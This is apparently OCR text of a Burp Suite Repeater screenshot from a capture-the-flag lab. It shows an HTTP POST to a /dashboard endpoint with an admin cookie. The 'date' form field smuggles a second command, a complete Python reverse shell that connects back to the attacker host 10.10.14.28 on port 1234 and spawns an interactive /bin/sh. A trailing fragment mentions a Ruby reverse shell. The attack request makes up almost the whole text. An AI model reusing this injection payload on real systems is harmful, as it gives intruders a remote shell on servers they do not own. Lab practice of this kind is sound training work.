 1 2 3 4 2 7 10.10.14.28 8:37
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
23
1 × 2 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Response
Inspector
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 243
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.
14.28",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Inspector
Notes
? Search 0 highlights
Waiting
• Reverse Shell- Ruby: